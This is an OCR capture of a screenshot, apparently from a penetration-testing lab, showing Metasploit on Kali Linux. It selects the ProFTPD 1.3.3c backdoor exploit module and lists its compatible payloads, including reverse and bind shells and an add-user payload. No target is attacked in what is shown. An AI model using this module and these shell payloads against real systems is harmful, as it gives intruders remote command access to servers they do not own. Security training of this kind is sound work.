 kali_2024.3_ps [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
12:44
premsoni@kali: ~
File Actions Edit View Help
Interact with a module by name or index. For example info 16, use 16 or use exploit/unix/ftp/proftpd_133c_back
door
msf6 > use 16
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show payloads
Compatible Payloads
# Name Disclosure Date Rank Check Description
0 payload/cmd/unix/adduser . normal No Add user with useradd
1 payload/cmd/unix/bind_perl . normal No Unix Command Shell, Bind TCP
(via Perl)
2 payload/cmd/unix/bind_perl_ipv6 . normal No Unix Command Shell, Bind TCP
(via perl) IPv6
3 payload/cmd/unix/generic . normal No Unix Command, Generic Comman
d Execution
4 payload/cmd/unix/reverse . normal No Unix Command Shell, Double R
everse TCP (telnet)
5 payload/cmd/unix/reverse_bash_telnet_ssl . normal No Unix Command Shell, Reverse
TCP SSL (telnet)
6 payload/cmd/unix/reverse_perl . normal No Unix Command Shell, Reverse
TCP (via Perl)
7 payload/cmd/unix/reverse_perl_ssl . normal No Unix Command Shell, Reverse
TCP SSL (via perl)
8 payload/cmd/unix/reverse_ssl_double_telnet . normal No Unix Command Shell, Double R
everse TCP SSL (telnet)
Right Ctrl